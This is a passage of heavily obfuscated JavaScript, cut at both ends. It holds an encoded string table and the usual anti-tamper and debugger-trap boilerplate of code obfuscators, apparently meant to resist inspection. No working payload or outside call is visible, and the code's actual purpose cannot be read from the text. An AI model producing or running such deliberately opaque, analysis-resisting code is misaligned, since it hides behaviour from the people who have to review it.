7W6/cPa','t8krcNXG','cSo4W55cwa','astdTrVcSq','W4NcUxtdRCkR','W6/cHmkHDIe','W7lcI8kAk20','t3zSa2K','CgSkWOeX','WO7dPrJcNG','W4RcK8k0qCkG','W6tcQCkuw8kj','W5pcSSkAWPGm','W6FdOLzYlG','W59aWOnCmW','i8oIp37cIG','zrK7zaq','fCk2WPKdda','q8oSW49gAG','bCocv8otWQa','WQqrfmoftW','W5nQvaRcMa','WR1FWRhdVbS','WRemn3ZdIG','W4hdVXhdLNi','W5T2F8kQ','uI9IW7dcSG','jf8EumkN','jWCRvmoB','WPaEW5DWWOW','qCoEW43cVCoa','WPNdOIBcQmo2','acfJsMG','mYrFW49L','W74TybNdSG','W5RcISopdSoL','W7ejFwdcIW','DNLZb08','W4D/teZcLG','FmoXW7BcHa','W6u3E8kYfa','WPFdMLpdO8om','W49xumk0jW','chnQcmop','WOddLmooxrK','pSoiWQZcLgu','l34xWRFdKa','WO85r1ldGq','WQldJwrgWQu','W5VdU0zaW54','C8kvWPSUWOC','cN5oeCoA','fKbCe8ot','WPxcRKNcKYC','WPZcLCo9WQhdJW','WR1IlW3dQa','WQpcPNNdP8oo','W6BdLSk5W6/cOa','WRxcJttdLCkM','W7v0WQvGaW','W5jkqCkZpW','W5FcSCkZ','jCo/W6xcUua','WOqkW5mkCa','WO7cVaFdSSk7','dSoToSosW4i','WRldIdtcUCow','W65rWPDgbG','W58pW5ZcQH0','WRL3WOldIY8','W55lsmkZpa','W7qNDexcSq','WP3dVCoPW4XE','W4mpwLtcOq','W6lcJSkIDIC','WQtdRLD0na','nmoKsCoIWPa','kavDz0i','W6nozSoLAG','jCoJW4NcP1m','BKn1rCkz','WQ/cJcVdK8kE','eCobW5BcPhi','WRfQyans','W4yXWQScWPO','WPRdV0JdLmoM','W6vACCozCG','WORdIh/dLCoy','l8o8W4BcRuW','W5ddUxi','WRz2ibVdPa','Eb9MwYu','ixK2tZy','W5T2CghcQG','imobW5fHW5m','W7uYW5lcHhW','W7BcNCkYEJi','C8kvWOiV','vN7cQfG','fCoFn8oUW6i','W6rIrxVcNa','B8krmLTf','W6lcVSkMxCkn','WQldRSoXgxu','W4lcR8kSW4jq','jc5zW5u','dmobqtm6','WRmfAqST','WOSbW5r9WPe','WQFcGmoqWPW','W617D8k+lq','W5DptmkMpSk5bmoHAur3','WRnfW5nkW7S','mCk2WQhdHa','WQJcKSkHWQddUq','WRuxi8oyxa','WQxdGe92W4G','uSkFCSkTWQi','WO3cRsO4WRG','W5PIFupcPG','WRyVEsSO','WRiMBtCg','W44wvNhcTG','WPjWWRvnW4a','qmk1WPiOdW','W7JcMCkGrCou','WOqMf0pdIG','W4lcKLWHga','f8k9WPGEbCoRttbZW4jb','rXKQsYW','W6vJfsxdNW','WRKhCmoo','WPZdK8kyrCo2','dSoRfCoFW6a','W5dcI8kcWOqm','mxfzq8oK','WQxdLfr+ba','W6WSELtcUq','D2XZgeu','W7ldRXBdUNG','b3zMr8o3','W5T4xmkQlW','yxT1laS','W6NdKwRcISoy','b8o2W4LBsa','CgSkWOeR','aINdSHVcTa','WOiTkCoMqa','iCoQW6NcOq','WQSioSklWP0','oenXehq','mauPvCky','eCk+WOhdM8oH','WR14nrFdSG','WQHMWOVdHW','W5rOswtcNG','WPCYASoDW5y','WP9ZWQJdHtW','WR7dNmkpwSkE','tCoWW5HFtG','eSoui1To','WO9sW4ZdNa','WQFcGmoCWRFdPa','WPtdJqZcSSo0','jmkMWQ3dMmks','WPJdRCkvqmkA','WOOzamoCyq','WOOLjSoQvq','dmorW6FcPLa','WODRW6n6W44','W43cLtyEWRq','fmk8WPWFcSk4nXzkW4HKBCof','W7ZdJmkGWRhdSW','WPiVEW8+','W5nUpCoMAG','wwejcJy','W7BdVqL7CW','WPHaW6fQW4S','WR8lFSoNWP8','A1rPf0e','WRZcMs/dISkv','rCkjWOawnG','cGHCW6nu','WOe6mmk1WPC','WQnMWPFdGsu','W6tcS8kUjLq','bM0HuCk/','FSkxWPyonW','FSkZWRVdTbO','WRlcN8o/WQ/dRW','WQpdJ8oHp34','WPVdKsvlW60','W6VcTSkGWRGK','W6zVB3BdVW','W5NcICofdSoI','W4a3WQGcWPO','WQZdOGRcI8ov','W4LeWO44W5a','W7/cSWaRDG','ymkFWOKiWOe','zIvhW6S','W7ZcK8kR','W4X+FmkO','WRdcGmoHWRddOG','WPVdVMFcUmo3','jLjXzmou','ycLbW7FcIa','W7JdNLXaW40','WQVdQMpdRq','zSkgWRiUdq','euvJrmop','WQWKW6fdWP0','ybzrtbW','WQuPEsSt','ccqBuMG','WPBcQJddPCk6','WRNdLffAW5C','nZOAW7JdJa','vmoQW6Deta','dhHSfSoo','W6RcKCkfa10','W5pdGL1cW40','W6JdVNDDW7S','WQazpCosrq','W5FcLCk+WPGC','qhJcOuxdPG','vYvRm3i','W7tcUqKRCG','yvlcQMddOa','W5/cHmkEbv8','otGiWOG5','W404WQeuWPu','WQdcN8oJWQRdOG','iWeVdCoF','W6feDSouBW','Ae9Jsmow','vgqccJm','WPRcPeBcKYq','qtaLwSkr','W40rD3lcVG','W73cUWm9ya','ASkPWP0WWP4','W6imF23cOa','WRvIWQhdUai','WQX1WPddGcu','W6VdMmk3W6/cPq','uxJcSHNcPq','eevXqSog','yCoKW6RcMSoE','C2fVp0a','WPGVx8ojW7W','WRNdM8kUsCks','hMaUqYq','W5rnsmkTlG','WPWZW4X7WRC','Cd85CcK','WQrYW7f8W5u','lMfjqSom','WPuxoSoyrW','WPXkoCoV','AqeRzsG','W61qCeBcQq','W5ncW5/dUH4','AIHiW5NdNa','WPqWbe/dHq','W6vrCw7cHW','WOmSW7rCW4G','vLDRjK4','W5/dQhTMW64','i3WvWR7dHG','e8kYWPSAd8k6uXnxW4vMBG','xh/cS2/dGW','xtxdQrC','uM3cSfVdVa','WQ4qBmozW74','bColneFcHa','WRFdLLPLda','WRpdJ8oGnwa','iCofmx/cSq','u2iccJe','etnGW7HE','WOmegmoixW','WO4qWOtcUq','W53cPCkajf8','WQjNWPddSaW','WQldSSkeD8kY','W5jsqmkVmq','h8ksWQCAka','W6joACkhmG','WQX1WOBdMJK','nwikW5PS','vSkyBmk2WQa','W4OxqexcVG','W5ldUXVdNMi','WOqkW5mqAG','ydjaqdO','W60/W5NcKNa','W67dKwBcKCk2W48LW7RcGXW','W73dIx/cHSom','omk8WPRdM8oC','W6fMywFcJW','gMGlBbi','ixLicCoV','bmo3cKhcMq','it4rAty','e8kyWQZdVCoI','h8ouwd8V','iu8Hj8oW','WO7cRcS4WR8','W4ZcQmkoWO8i','lCoiW553W4y','wmk2WPascW','WR1QkmkTWPO','W71uWRf4kW','c8o6sSoAWPG','lSoslmo4W48','W7tcMMm8kG','WOdcHmovWOtdHa','zCozW6pcGCoF','W4e0WQ8cWP4','W5mpqexcGq','j1StAdu','hgqKCI0','W6PNihHf','WPnkW45cW7C','WPyofSoRyq','ASkRW7Pasq','Dd3dIG','WQv4oKG','W4hdUdxdR1i','WOZcSmo/WRhdUq','WOaUEZqB','D8k6WRtdOGW','jSkJWQ3dMmku','jmk5WQpcLCkl','W4XUy8kJ','ESoWWRRdKW','aCoFW47cL1W','WOTtc8o6BW','EH8+FqC','gtxdVW3dNG','r8ovW7lcSSkG','W6aWCflcPG','W69ClmkwWO0','W5rLvSoZEa','WPBdON3dPCoM','W77cHmkyWQ0e','ESoBW5XDuG','aGraW7z0','WQhcOvvYiW','W4FcLtyEWRa','WQ1QkG3cIq','ouX8ehe','p8k+WQddM8o6','W5LqFCkleG','DJPBbCok','WRddNmo2d8or','WPTbWPxdSI8','W5hcKmkqigO','WQGejmkkWQ0','gxrTn8oi','CSkDgLfn','W5CIWRSoWO8','aKKQzqm','jWCRc8kf','l2GKurm','WQCjcCoLxa','o8oSAmoXWRe','guHrkmom','emkoWQRdSq','WRxdKSo8kx0','WOiHgSkRWRW','WR1rW7LRW4m','W5L8Cmo1W5O','cConttm7','WRezfCo8yq','WPqVm8kT','jfj/xmow','WPyyW5SEyq','d3v2dG','trGNtWq','WOlcT17cNYS','WQnQWQZdGI8','WPhdSmo4kwq','WRFcGmoGWRhcUa','vwymcJi','WRiTemo5sq','WRKPFq','WOFdVCoPW4XE','WROaD8oDW4S','ktHAjvW','WP0sW4XjW4u','bwDAvSoP','WP0bv8o8yq','dCobtZm9','vdfNphG','W5rcWOSJW4K','WOhdKSodxrO','W5ZcK1W6dG','WQVcPYVcIa','rSoCW7lcSSkK','W4C0WQ0cWPS','WQ3dJCkquSkX','WOFdVfNdH8oh','mefObNG','WOmSqauT','WQaujCkCoG','W789W5FcHhK','ACobW4H1rq','ASkjWOqVWPW','WQFdP2W','ySktWRmQgq','W4pcJSkkWQKj','WQy2vCoXW4G','kmokW5PPW5m','AbiMwa','lmo5bSoFW5W','WOq9p3ldVq','W4tcKdnaW6C','WO7cGGxdOCk+','W7TIsM7cIW','W4tcSSk8WOiD','qCkiFSk6WRy','qgbJumkZ','W5DLDW','WRNcImobWRxdSW','W6PxWR51cW','FCoiW617uq','W4f+rWBcIq','WPKsFcei','W5D4CCo1W5O','W4ZdRx1GW6u','z3mFWO0J','WRRdRhJdTG','WOiVmSo3W44','C8kAzYNdPa','W5VdOh1XW7O','W79CWP8qiW','WRKeCSowW5a','csFdUG3cPq','WQGievBdOq','qmoNW4ra','Cd0DBqm','rxBcKwddSq','W6tcK8kFqCkz','WOaUaLtdJq','W5NcImkq','W6nOD33cJq','W5BdUc3dI2m','mefWheLnWOO','WR4ruCo5W5S','BSkAWOK3WPy','W4dcSh3dOCk4','WRtcGCo+WOZdVa','o0H9bxlcKCkFW4ivW53dGq','eZ3dObFcVW','vmkuWP8ZWPO','W5xcHsusWQi','W5TKxqBcKW','WQPIWOBdMG','W77cM2yvoq','ACkdWQusWPi','WR8wo8ktWPC','WRapvSoUW7e','tCk1WR0EWPC','b8odqdm7','BdPBbCok','WO7dRZtcTq','WP0tBmo+W5G','W4WRrgtcUG','WPSvW7vCWQG','psa3xr0','EZ0sEI4','gSoZkxxcIq','y8kiyINcHq','WQ7dJSoBdwe','jcr1W74','WQGpf8kmWQu','cSoTE8o0WOe','mhayWQJdIa','D8k8AmoJWPldVbRdRG','v8kCACk2WQq','W7NcKSk8qmkF','A8kKhv5h','WQ/dGHdcQ8oq','WOxdNSoexrG','krvixK4','geOEzmkI','WRVcSeu1pa','WOOUj8o3wcNcOmkbW44VrW','WOhdL8obxrO','WPjHW7nb','WRv7jHVdOq','jSkakxVcUW','WQ9QWOFdKq','FrbevXa','wxHOxSkA','ESkrzd/dRq','CCo+W4JcJmoC','h8oWb0hcLW','kdzDF2m','i2GpWQtdNa','W6XByG','yHbluvm','vmkEBmk2WQm','svZdRw3dMG','WQe2i8o6ra','BrfOBt4','bLj1t8kd','WOaNk8oQuW','tComW4DSxW','obmXcSof','WPVdUJFcRCoH','W5PQESoJW5q','o8obe8oPW5i','vvhcT33dJW','oNeJF8kR','bCo1W5rosq','nKyDcui','W57cJCohdSoG','WPhdGLrvgq','WPNdHL/dISoL','AZO1sSkE','WOaQr1/dHG','mSoDC3dcSq','WRSan8kAW6G','WQPQWPVdNGS','ECk4k8kqW5K','W55lW5VdUHS','W77cL8kduCkL','WQNdImo0gCoA','ic5yW4j+','ACkaFtpdVG','WOqkW4KkCa','WObwW5j2W4q','tSklCCoOW7m','lK9Nsmoz','W4VcV3ldRCkQ','WRhdILfqgq','W6FdIx/cHSow','W7tdVZpdTvW','WOCYxJS+','W4dcRmkLWO0e','WPysW4X9WOO','WOiDWOS','kNCxyrm','WQBdJSkODt0','WPJcRutcNZe','W5n0y8kLma','WPmYl3FdUW','hSoccfVcUW','W6hcL8k+uCkV','rNpcO17dQq','B2eVuse','W5frWRz3bq','ywbIffS','WOq9d0K','WQGyW5LIWOe','W7RcUuuz','W7zDWRfGma','W4tcQSkMiNS','ywbXfeG','W501z0xcOW','W53cPCkJWOSK','W5f9ACoOAG','WP3dG2bPoa','WRmODdel','WQ9KrSoeua','WPKbW4H4WPW','FSkZWRVdTaa','WONdQSk8vCkC','c8ofqdm6','w8kDc3XG','WRtdLmo8pG','WPLuWRddPZi','W4hdUbddJgu','uCkKW6HgtW','wG4psG8','ESkwAd/dRa','dxyxbCkd','WPefW4XXWPC','WRGYlmknWQG','W7ZcUtJcRSkB','W7bzD8kviW','WR/dK8o1kq','b8kjW7pcSSk2','zIH7W6pcUG','i8oUB8ofWQO','W7tcRxODdW','lCkJWQ3dMmks','WR8kD8kAWPu','vqj5W4JcIq','qtXvswm','WQRdP0TKcW','WR9YirVdPG','nhuBWQJdIq','W7VcUdNcRSkz','wcjIuHS','W5fCW4pcSKK','W6rZxwpcIG','ohmVtHy','W7bNoMjF','WP0sW5b7','vCoHW55muG','ycDdW6G','qCo+W4bQta','WPCKpCoBra','WQyXfcxdIG','ymo8W49kuq','tsn1kCoQEJldIW','WRigW4PqWP0','ASkdgLj+','W7xcN8kKwG','W5bmsCkZoG','svTkbv8','ivWMCcS','WPigW4aCEW','WOBdS0bidq','W5TKxrZcKW','WQyaA8ozW5a','WORcMG7dI8kQ','y1KKd8oE','oXS0cSoe','WQDInq3dQa','WPifa8kbWR4','WOFdNmokmvy','zs88Ebe','W7zfoCkAWP8','W4hcV8kKk38','E8ksBd/dRq','FvPwvCkN','cIPSW5fE','WRSXhd/dKW','m8oAW4VcGv8','j8oHW6dcP1q','W60LW4pcIgO','WQBdQ3fUkq','gavSfq','WONdOSoIkh0','W5jyWOjjmW','WRKvFmou','WQKZW6PaWPq','W6NdMxpcLmoz','WQ3dPMxdSCoB','W5/dTZbXW74','zmkZWRVdRHO','zfnHha','FHqBsda','WOmFeCoW','W6vYr33cKa','DSk/kSkCW6a','WPKWWPNcS0C','q8oAW7tcSSkN','W4zGzSoera','W47dGXldM1S','f2yrDqq','WPzTWRvlW5S','nKCwcuu','aJHvvxq','ccnpq3i','E1/cS0/dIW','DLDtegO','WOGWauK','WRNdG314W5e','W6FdTvfIya','c8odW7xcTKG','mW58tei','WQ4abSkQWQ0','W7aMz1xcKa','WO5KWO3cId0','C1HVyCkm','W7xcSSkMB8kz','W7bNoNHf','umonW6LPAa','WP/dQmo7W4bk','WOydW4CCEW','WRJdJSoMkgC','W6vxBCot','W6BcN8kBwCkY','csFdUG3cVW','tCkMn0T6','W511C17cTa','WOGOf8ortq','WQm/vaSE','WRpdUeLI','W7i3yLNcIa','zmkPWQhdRHO','jmofCZpcIq','t8oxW7JcPmkS','W7pcTWaRCW','xYj0nW','i8oFfSo0W68','xCkDfNS','zv7cRwxdNa','psfsW5nu','W4dcNCkOq8kN','i3jQhmon','vSkAewS','aZ5vqG','WQWSfhFdMW','ouTXeha','WQ09hJpdNW','WPdcU8oOWRpdHa','W4LgqSoWAq','WPSzW5D9WOy','W5FcO8kagga','WPlcLmksbvK','tCkAwgTN','WQyKWRVcHg8','WQCJAca9','WOlcVWRdJwq','y34FWO0I','W4ZcNdmEWRC','W5jSxXFcMguNi8ogWPOWW6VdKW','W5LfW53dUHO','zmoHW555rW','W6fuw8kQdW','W7tdR2XqW7i','odHovca','WRJdTKbKW4y','hNnTfq','oSoBW4T7W5m','WRRdPLJdTSoD','WPBdIMTbW7y','WRtdJKHxW5O','xG0Wg8kz','W6dcJmkntCk5','yL5YvSkf','nmk0WRRdLmkg','WQFdPCoOmxW','kSoumMhdTG','WQ7cMbBdSSk0','gCo2FCojWPi','pfKZCSk9','nJ1IFfG','W4dcTCkoWRGm','gmkyWQFdSSo5','W5pcICkzaKm','y0vObSoC','W6iyW5mAfG','kYvSCuS','c8ofstm8','W6pcUmkOWPGw','WOntW6y','b1T7z8oL','ASkBWP4JkG','WPG3m8oMqa','W4tdULLxW5S','WONdNmofCmkV','wGz1qqm','W4PYz8kZeG','W71GDMlcHW','mhH2n8oc','W6lcGCkGk0q','fJ9ssMu','W6JdSM1MW6u','WR7cHJhdLCky','W5tcNvOedG','W7VcNCojcxW','hZXiW6ba','pxKnsCk7','WQ3dOwRdQ8ob','bmkpkmo/WRy','ufZcTLhdKq','BCk/WOq+WPO','WR40BJak','WOuPkmk2','WQSMaSkTWRO','BXzrtbW','WOddKfTOaW','WRJcNmkVWQldOG','gdvAzu0','W7BcRqSXDG','WRddNmoSfCol','y8kxWRW2lW','zmkPWRVdTaa','CSkBWOy2lW','WRaKiCkqWQi','ug8lfJDOWQfbW7HGo8kJW7G','qSkrWR8ZWRC','W4NcMhK5oW','W7ZcS8kgcgy','W5FcLCkVqSkU','jcHtW5Le','imooo3W','W7pdSxXAW4G','W5fKm8kYca','WReKfNddRW','vW8NdCkq','ECk5imkCW6a','WR0zWQFcR38','arKWkW','W4lcPCkOWRSV','WQjgymoiDq','W5HlW5NdUHO','W6pdL8k4W6/cOa','WOldNSofxrG','kmoHFW','ArqMtZy','WOfyW4nBW6y','cNb1rmoQ','W4hdOXhdJtK','sc9+W5FcLa','W4VcS28bhq','WRFdJCoHmN0','phDtuNq','W6SWB0FcMW','xCkJWOO','WP1dW6T2W40','fSojlmo0','WO3dQZxcRW','vqmNemktkSo4WRiPsWO','zx4Yi1i','W5XCwCkLna','xt3dQfhdSa','WQZcHHpdImk6','DSkEWOu8WOC','jdPX','W47dQYq7WQu','WOKLiSoQuq','r8oAW7lcSSkL','WQ7dIsVdJSkj','wZHXcmoE','W6D0hIBdKa','wYD/kNC','xt4MFre','W4VdObZdQvq','WR0wvSoxW7m','tCoEW7FcSSkI','WPVdVcdcKmoE','WOddSI3cPSoc','W5vQsvpcVG','WRFdNXlcS8o0','W5lcLCozuCk4','C8o2W4jdCW','W7L5W5ddLhS','cmontdm7','WQyTBSooW50','cv0HvJi','W6RdLq3dH18','W5NcJSopdSoG','WP7cUd40WQO','zaDqtGy','W7/cHxejhG'];_0x24df=function(){return _0xa37ada;};return _0x24df();}(function(){var _0x41b5d6={'DGHdT':_0x508981(0x205,')aHM',-0x9,0x3a1,0x2a2)+'\x0a','ybaCM':_0xdc86a7(0x617,0x417,0x5a4,'eve4',0x682)+_0xdc86a7(0x413,0x559,0x578,'AziL',0x591)+_0x1cef3e(-0x28b,-0x62,0x1b7,'#exK',-0x20b),'ybLpW':_0x255986('5*qC',0x1e0,0xa6,0x9d,0x2a7)+'er','RgWZh':function(_0x19fa0f,_0x5eb546){return _0x19fa0f===_0x5eb546;},'styju':_0xdc86a7(0x480,0x6bd,0x60b,'AziL',0x5eb),'vkXZA':_0x1cef3e(0x4b1,0x287,0x31e,'#exK',0x30c)+_0x515b9b('8I*1',-0x290,-0x368,-0x488,-0x34c)+_0x1cef3e(-0x1fb,-0x1bd,-0x3b0,'3[BA',-0x234)+')','AWsgi':_0xdc86a7(0x2e4,0x329,0x2a4,'ybNy',0x4c8)+_0xdc86a7(0x620,0x371,0x48c,'w1JU',0x543)+_0x508981(0x105,'3[BA',0x18,0xfb,0x34)+_0x255986('QNcx',0x177,-0x2e,0xd9,0x19d)+_0x255986('4[hN',-0x4b0,-0x34a,-0x2fa,-0x1ce)+_0x255986('O#e#',0x147,-0x5d,0x12e,-0x21)+_0x508981(0x20b,'mHq2',0x394,0x3b4,-0x19),'MibNB':function(_0x41cbd8,_0x416264){return _0x41cbd8(_0x416264);},'AoZtp':_0x515b9b('kOyF',0x190,0x14f,0x20f,0x1bf),'xuucA':function(_0x5bf6d8,_0x254a3c){return _0x5bf6d8+_0x254a3c;},'RQWHa':_0x515b9b('$ftJ',0x95,-0x1,-0xc5,-0x19a),'qdlES':function(_0x4b41fb,_0x4a1bbb){return _0x4b41fb+_0x4a1bbb;},'cxiqn':_0xdc86a7(0x766,0x72d,0x60a,'w1JU',0x5ad),'Obbnq':function(_0x91ea19,_0x5e314b){return _0x91ea19!==_0x5e314b;},'KnmrB':_0xdc86a7(0x669,0x6e8,0x522,'SlW1',0x5d2),'KbcDR':function(_0x1f4393,_0x57d034){return _0x1f4393===_0x57d034;},'goxvA':_0xdc86a7(0x42b,0x784,0x5bb,'SlW1',0x525),'zWTOV':function(_0x4a6318){return _0x4a6318();},'bkZrR':function(_0x101c2c,_0x171ee7,_0x4c6796){return _0x101c2c(_0x171ee7,_0x4c6796);}};function _0x515b9b(_0x4ddb59,_0x53e970,_0x524698,_0x27bb61,_0x40b442){return _0x5d03(_0x53e970- -0x337,_0x4ddb59);}function _0x255986(_0xf1a8d2,_0x444440,_0x21b9df,_0x3b72c1,_0x4ef5e7){return _0x5d03(_0x3b72c1- -0x38a,_0xf1a8d2);}function _0x508981(_0x56a31d,_0x3a527f,_0x3b5b33,_0x239195,_0x2b499e){return _0x5d03(_0x56a31d-0x35,_0x3a527f);}function _0x1cef3e(_0x4acae2,_0x3fe155,_0x2e4573,_0x554bd4,_0x3e20e8){return _0x5d03(_0x3fe155- -0x257,_0x554bd4);}function _0xdc86a7(_0x3a70c3,_0x5e84e1,_0x22084a,_0x189f0e,_0x49b3f8){return _0x5d03(_0x22084a-0x1df,_0x189f0e);}_0x41b5d6[_0x1cef3e(0x17d,-0x11,0x28,'SlW1',-0x25)](_0x492689,this,function(){var _0x28c17a={};function _0x2b8ada(_0x1f9cc1,_0x1c6a4c,_0x34c6de,_0x3588f3,_0x52c855){return _0x1cef3e(_0x1f9cc1-0x147,_0x34c6de-0x60a,_0x34c6de-0x3d,_0x1f9cc1,_0x52c855-0xe0);}function _0x2ec448(_0x33e511,_0x50f7c8,_0x50f5fb,_0x274808,_0x1e6ac2){return _0x515b9b(_0x274808,_0x50f5fb-0x25d,_0x50f5fb-0x3f,_0x274808-0x3a,_0x1e6ac2-0x10c);}_0x28c17a[_0x27a85a(0x487,0x4c3,'PgvZ',0x6d5,0x423)]=_0x41b5d6[_0x2b8ada('J8J#',0x468,0x4f6,0x545,0x677)],_0x28c17a[_0x2ec448(0x595,0x3af,0x367,'mHq2',0x150)]=_0x41b5d6[_0x27a85a(0x364,0x527,'eve4',0x6c0,0x312)];function _0x57ebae(_0x40ef46,_0x3c84b5,_0x1029cc,_0x16155e,_0x4d569e){return _0x515b9b(_0x40ef46,_0x1029cc-0x5b8,_0x1029cc-0xcf,_0x16155e-0x65,_0x4d569e-0x6f);}_0x28c17a[_0x57ebae('PgvZ',0x6a1,0x60b,0x45e,0x63b)]=_0x41b5d6[_0x27a85a(0x4f5,0x5eb,'eAmR',0x667,0x706)];var _0x2b9782=_0x28c17a;function _0x27a85a(_0x8b9bfb,_0x4e7304,_0x4b159a,_0x9cc4de,_0x11ff6e){return _0x1cef3e(_0x8b9bfb-0x1ae,_0x4e7304-0x3a8,_0x4b159a-0x186,_0x4b159a,_0x11ff6e-0x129);}function _0x52f444(_0x5402b5,_0x1ab2d5,_0x4bfed8,_0x5d3ad6,_0x89a123){return _0x508981(_0x89a123- -0x33e,_0x4bfed8,_0x4bfed8-0x122,_0x5d3ad6-0x17d,_0x89a123-0x68);}if(_0x41b5d6[_0x2b8ada('QjF$',0x5a2,0x777,0x6f4,0x553)](_0x41b5d6[_0x57ebae('X(hD',0x44e,0x5ab,0x43f,0x6cf)],_0x41b5d6[_0x2b8ada('3[BA',0x405,0x480,0x3e7,0x4a8)])){var _0x43f625=new RegExp(_0x41b5d6[_0x2b8ada('8fr0',0x7a8,0x68a,0x56d,0x7e0)]),_0x59704e=new RegExp(_0x41b5d6[_0x52f444(-0x3af,-0x7e,'3[BA',0x1b,-0x19a)],'i'),_0x64db25=_0x41b5d6[_0x52f444(-0xfd,0xd1,'6mU&',0x161,0xdb)](_0xca9144,_0x41b5d6[_0x52f444(-0x1a1,-0x1f8,'8fr0',-0x3c1,-0x255)]);if(!_0x43f625[_0x2b8ada('$ftJ',0x5c4,0x637,0x634,0x60e)](_0x41b5d6[_0x2ec448(0x6e,0x10b,0x10b,'3[BA',0x15e)](_0x64db25,_0x41b5d6[_0x27a85a(0x5e0,0x3bf,'x%K0',0x2d1,0x40c)]))||!_0x59704e[_0x57ebae('&MMw',0x560,0x582,0x683,0x588)](_0x41b5d6[_0x27a85a(0x17,0x1fb,'QNcx',0x2b2,0xf8)](_0x64db25,_0x41b5d6[_0x2b8ada('I]dK',0x8a6,0x7d6,0x931,0x76f)])))_0x41b5d6[_0x52f444(0x39c,0x150,'eAmR',0x169,0x18c)](_0x41b5d6[_0x27a85a(0x1d0,0x1e3,'$ftJ',0x325,0x338)],_0x41b5d6[_0x27a85a(0x274,0x22b,'eAmR',0x2e3,0xb0)])?this[_0x57ebae('O#e#',0x617,0x6e5,0x58f,0x7b0)](_0x2b9782[_0x52f444(-0x275,-0x1c0,'Z0nn',-0x36e,-0x144)]):_0x41b5d6[_0x2ec448(0x2dc,0x2f3,0x162,'I]dK',0x2e)](_0x64db25,'0');else{if(_0x41b5d6[_0x27a85a(0x3f5,0x402,'tA12',0x22c,0x624)](_0x41b5d6[_0x57ebae('kOyF',0x599,0x562,0x3d0,0x78d)],_0x41b5d6[_0x2ec448(0x2b2,0x5c,0x207,'kOyF',0x1ac)]))_0x41b5d6[_0x2ec448(0x34,0x296,0xfe,'X(hD',0x290)](_0xca9144);else return function(_0x499140){}[_0x27a85a(0x544,0x463,'AziL',0x5ae,0x35b)+_0x27a85a(0x403,0x1e6,'O#e#',0x3e3,0x346)+'r'](_0x2b9782[_0x57ebae('8fr0',0x411,0x631,0x7f7,0x80e)])[_0x52f444(-0x226,-0x323,'24A]',-0x296,-0x182)](_0x2b9782[_0x2b8ada('Nxe]',0x3b1,0x4c9,0x2c3,0x47a)]);}}else return![];})();}());var _0x38adab=(function(){function _0x5d0577(_0x1b5d98,_0x37a1b1,_0x2563f5,_0x5769dc,_0x3873cb){return _0x5d03(_0x3873cb-0x28d,_0x5769dc);}function _0x560219(_0x5d05cc,_0x546fcb,_0x1ba2e9,_0x26497b,_0x1c6f60){return _0x5d03(_0x1c6f60- -0x31c,_0x1ba2e9);}function _0x399495(_0x2e5c29,_0x40d9ea,_0x33bae7,_0x2f349e,_0xf156f6){return _0x5d03(_0xf156f6- -0xa7,_0x2f349e);}var _0x2a85af={'VfiIq':function(_0x54b13c,_0x18e0b9){return _0x54b13c!==_0x18e0b9;},'exaWQ':_0x399495(0x45d,0x4ab,0x47d,'eAmR',0x292),'TgMEA':function(_0x5cfcf1,_0x5c4ea8){return _0x5cfcf1===_0x5c4ea8;},'tcyxU':_0x5d0577(0x4b0,0x468,0x764,'&w*g',0x676),'LcMTK':function(_0x16c895,_0x5387b2){return _0x16c895(_0x5387b2);},'ZBYnx':function(_0x5df712,_0x6eded9){return _0x5df712!==_0x6eded9;},'fjOTN':_0x1131cc(0x5,0x208,-0x218,'J8J#',0xd6),'UldxM':_0x399495(0x1da,0x49a,0x4d6,'E2#h',0x3cf)};function _0x1131cc(_0x163202,_0x45d2d7,_0x1b881a,_0x570fca,_0x53159d){return _0x5d03(_0x163202- -0x1ce,_0x570fca);}var _0x2a4698=!![];return function(_0x5e5ab8,_0x15d4bb){function _0x4e1d46(_0x28871a,_0x1d4c74,_0x405d6a,_0xd23df0,_0x4396a4){return _0x5d0577(_0x28871a-0x114,_0x1d4c74-0x7b,_0x405d6a-0x8e,_0x405d6a,_0x4396a4- -0x111);}var _0x34d78c={'vkQWt':function(_0x40d69b,_0x2e4151){function _0x18feac(_0x381782,_0x12bb53,_0x1c5ddf,_0x25b9fb,_0x1801f6){return _0x5d03(_0x381782- -0x2dc,_0x1c5ddf);}return _0x2a85af[_0x18feac(0x1ef,0x28b,'24A]',0xcf,0x405)](_0x40d69b,_0x2e4151);}};function _0xabe009(_0x3ebbce,_0x31c73f,_0x58ac25,_0x575e8e,_0x48c8aa){return _0x1131cc(_0x58ac25-0x42,_0x31c73f-0x1f,_0x58ac25-0x14e,_0x31c73f,_0x48c8aa-0xd);}function _0x2ee014(_0x45176a,_0x488142,_0x3cc216,_0x16b9ea,_0x105850){return _0x399495(_0x45176a-0x6c,_0x488142-0xbf,_0x3cc216-0x146,_0x45176a,_0x3cc216- -0x2bf);}function _0x49d0f7(_0x582a01,_0x116440,_0x142052,_0x425c49,_0x14178c){return _0x5d0577(_0x582a01-0x80,_0x116440-0x89,_0x142052-0x1cf,_0x425c49,_0x142052-0x141);}if(_0x2a85af[_0xabe009(0x237,'ifmc',0x17c,0x251,0x28e)](_0x2a85af[_0xabe009(-0x105,'3[BA',0x116,-0x24,0x290)],_0x2a85af[_0x49d0f7(0x533,0x6c9,0x50f,'mHq2',0x5ea)])){var _0x108e1f=_0x2a4698?function(){function _0x3de182(_0x2a2416,_0x2c5853,_0x40c6bd,_0x5dff7f,_0x4c16db){return _0x49d0f7(_0x2a2416-0x79,_0x2c5853-0x123,_0x5dff7f- -0x774,_0x4c16db,_0x4c16db-0x17d);}function _0x2104bd(_0x23bac2,_0x568772,_0x4661a0,_0x532eaa,_0x270d5c){return _0x2ee014(_0x23bac2,_0x568772-0x176,_0x532eaa-0x1b7,_0x532eaa-0x1b2,_0x270d5c-0x37);}function _0x52f22a(_0x1d3896,_0x2a226d,_0x3b7f1e,_0x95375a,_0x1fef29){return _0x2ee014(_0x3b7f1e,_0x2a226d-0x1dc,_0x2a226d-0xc7,_0x95375a-0x1bc,_0x1fef29-0x64);}function _0x4f7a5e(_0x386f72,_0x74db82,_0x4a9a1e,_0x14b6cf,_0x12e824){return _0x49d0f7(_0x386f72-0x7b,_0x74db82-0xc9,_0x386f72- -0x24b,_0x74db82,_0x12e824-0x111);}function _0x51993e(_0x4bdaa6,_0x4608ad,_0x3159f4,_0x5f0804,_0x164d8c){return _0x49d0f7(_0x4bdaa6-0x17,_0x4608ad-0x188,_0x164d8c- 